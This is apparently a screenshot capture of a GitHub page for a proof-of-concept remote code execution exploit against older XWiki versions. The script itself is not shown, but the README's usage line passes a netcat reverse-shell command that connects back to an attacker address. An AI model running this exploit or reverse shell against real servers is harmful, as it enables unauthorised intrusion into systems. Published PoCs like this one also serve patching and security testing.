 https://github.com/gunzf0x/CVE-2025-24893
OffSec Kali Linux Hack The Box :: Hack T… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
gunzf0x / CVE-2025-24893 Public
Notifications Fork 1
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
gunzf0x CVE-2025-24893 PoC. 0693946 · 2 weeks ago 2 Commits
CVE-2025-24893.py CVE-2025-24893 PoC. 2 weeks ago
README.md CVE-2025-24893 PoC. 2 weeks ago
README
CVE-2025-24893
Remote Code Execution exploit for XWiki for versions prior to 15.10.11, 16.4.1 and 16.5.0RC1.
Usage
$ python3 CVE-2025-24893.py -t 'http://example.com:8080' -c 'busybox nc 10.10.10.10 9001 -e /bi
Use it only for ethical purposes (:
About
PoC for CVE-2025-24893: XWiki' Remote
Code Execution exploit for versions prior
to 15.10.11, 16.4.1 and 16.5.0RC1.
proof-of-concept poc rce xwiki
remote-code-execution cve-2025-24893
Readme
Activity
9 stars
0 watching
1 fork
Report repository
Languages
Python 100.0%